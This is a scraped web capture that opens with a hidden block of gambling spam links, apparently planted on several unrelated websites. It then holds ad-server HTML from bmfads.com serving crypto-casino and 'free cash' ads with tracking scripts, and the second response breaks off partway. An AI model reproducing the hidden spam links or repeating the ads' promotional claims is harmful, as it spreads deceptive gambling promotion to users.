<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=7cb65d55ea85a376aa3783f517bfd08b&time=1769647210&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8lRDglQTglRDglQTctJUQ4JUE3JUQ5JTgxJURBJUE5JUQ4JUE3JUQ4JUIxLSVEOSU4NSVEOCVBQiVEOCVBOCVEOCVBQS0lRDglQUIlRDglQjElRDklODglRDglQUEtJUQ4JUE4JUQ4JUE3JUQ5JTg4JUQ4JUIxJUQ5JTg2JURBJUE5JUQ4JUIxJUQ4JUFGJUQ5JTg2JURCJThDLSVEOCVCMSVEOCVBNy0lRDglQUMlRDglQjAlRDglQTgtJURBJUE5JUQ4JUIxLw==&page_title=%D8%A8%D8%A7%20%D8%A7%D9%81%DA%A9%D8%A7%D8%B1%20%D9%85%D8%AB%D8%A8%D8%AA%20%D8%AB%D8%B1%D9%88%D8%AA%20%D8%A8%D8%A7%D9%88%D8%B1%D9%86%DA%A9%D8%B1%D8%AF%D9%86%DB%8C%20%D8%B1%D8%A7%20%D8%AC%D8%B0%D8%A8%20%DA%A9%D8%B1%D8%AF%D9%85%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 18266
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/b744569d0f666b2e37171182c4bd158d/1679091c5a880faf6fb5e6087eb1b2dc/0/0" target="_blank">
																		BC.Game - $100 FREE SPINS																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1050" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/b744569d0f666b2e37171182c4bd158d/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>BC.Game - $100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/b744569d0f666b2e37171182c4bd158d/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>THE BEST CRYPTO CASINO: Slots, Casino, Sports, Lottery...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/b744569d0f666b2e37171182c4bd158d/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcgm1.com/i-5u80nk4g-n</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/b744569d0f666b2e37171182c4bd158d/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">CLAIM $100</a></div></div></div></div><div class="content-box-section" id="content-box-section-628" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/b744569d0f666b2e37171182c4bd158d/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>$100 FREE CASH</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/b744569d0f666b2e37171182c4bd158d/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>Join 300,000➕ members that share new ways to make money...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/b744569d0f666b2e37171182c4bd158d/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/b744569d0f666b2e37171182c4bd158d/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t">CLAIM MONEY</a></div></div></div></div><div class="content-box-section" id="content-box-section-894" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13586/7904/b744569d0f666b2e37171182c4bd158d/3bd2fc9eecb38760f571218d2ac9b7a1/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>$10,000 per Month</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13586/7904/b744569d0f666b2e37171182c4bd158d/3bd2fc9eecb38760f571218d2ac9b7a1/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>Traffic and sales? PPV, Pop, Display ads, Native, Adult...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13586/7904/b744569d0f666b2e37171182c4bd158d/3bd2fc9eecb38760f571218d2ac9b7a1/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13586/7904/b744569d0f666b2e37171182c4bd158d/3bd2fc9eecb38760f571218d2ac9b7a1/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8=">More info</a></div></div></div></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/b744569d0f666b2e37171182c4bd158d/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/b744569d0f666b2e37171182c4bd158d/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/b744569d0f666b2e37171182c4bd158d/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/b744569d0f666b2e37171182c4bd158d/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1068" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b744569d0f666b2e37171182c4bd158d/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to WIN $500</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b744569d0f666b2e37171182c4bd158d/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to win $500 USDT and play casino games for FREE...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b744569d0f666b2e37171182c4bd158d/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcall-global.bcgame.co</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b744569d0f666b2e37171182c4bd158d/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">SPIN</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1068|0|5977|13586|1|7904|0|0/95b1304c033b5c253b3c1e261db011b5/1769647221/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1068";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=7cb65d55ea85a376aa3783f517bfd08b&time=1769647210&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8lRDglQTglRDglQTctJUQ4JUE3JUQ5JTgxJURBJUE5JUQ4JUE3JUQ4JUIxLSVEOSU4NSVEOCVBQiVEOCVBOCVEOCVBQS0lRDglQUIlRDglQjElRDklODglRDglQUEtJUQ4JUE4JUQ4JUE3JUQ5JTg4JUQ4JUIxJUQ5JTg2JURBJUE5JUQ4JUIxJUQ4JUFGJUQ5JTg2JURCJThDLSVEOCVCMSVEOCVBNy0lRDglQUMlRDglQjAlRDglQTgtJURBJUE5JUQ4JUIxLw==&page_title=%D8%A8%D8%A7%20%D8%A7%D9%81%DA%A9%D8%A7%D8%B1%20%D9%85%D8%AB%D8%A8%D8%AA%20%D8%AB%D8%B1%D9%88%D8%AA%20%D8%A8%D8%A7%D9%88%D8%B1%D9%86%DA%A9%D8%B1%D8%AF%D9%86%DB%8C%20%D8%B1%D8%A7%20%D8%AC%D8%B0%D8%A8%20%DA%A9%D8%B1%D8%AF%D9%85%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 22096
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/b744569d0f666b2e37171182c4bd158d/e4da3b7fbbce2345d7772b0674a318d5/0/0" target="_blank">
																		1,200➕ E-currency Exchanges																		</a>
						    	</div>
						    
			
			
			
			
